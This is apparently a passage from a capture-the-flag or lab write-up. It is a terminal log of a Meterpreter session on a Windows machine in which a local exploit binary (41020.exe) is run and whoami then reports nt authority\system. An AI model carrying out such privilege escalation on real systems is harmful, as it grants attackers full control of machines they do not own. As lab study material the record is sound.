 meterpreter > shell
Process 456 created.
Channel 2 created.
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
C:\Users\kostas\Desktop>dir
dir
Volume in drive C has no label.
Volume Serial Number is D0BC-0196
Directory of C:\Users\kostas\Desktop
30/03/2021  11:43 ��    <DIR>          .
30/03/2021  11:43 ��    <DIR>          ..
30/03/2021  11:45 ��    <DIR>          %TEMP%
30/03/2021  11:43 ��           560.128 41020.exe
18/03/2017  03:11 ��           760.320 hfs.exe
18/03/2017  03:13 ��                32 user.txt.txt
3 File(s)      1.320.480 bytes
3 Dir(s)  31.886.671.872 bytes free
C:\Users\kostas\Desktop>41020.exe
41020.exe
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
C:\Users\kostas\Desktop>whoami
whoami
nt authority\system